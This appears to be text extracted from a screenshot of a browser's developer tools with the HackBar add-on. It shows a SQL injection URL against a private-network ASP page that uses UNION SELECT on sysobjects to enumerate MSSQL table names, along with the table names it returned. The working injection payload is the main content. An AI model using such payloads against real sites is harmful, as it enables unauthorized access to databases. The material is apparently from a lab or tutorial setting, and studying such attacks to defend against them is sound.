 select * from test where id=1 union select name,null,null,null from test..sysobjects where xtype='u'
id
1 wll
message
sqlmapoutput
test
tt_tmp
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar H
SQL WAF XSS LFI Encryption Encoding + -
Load URL http://192.168.10.19/num.asp?id=1 union select name,null,null,null from test..sysobjects where xtype='u'
Spit URL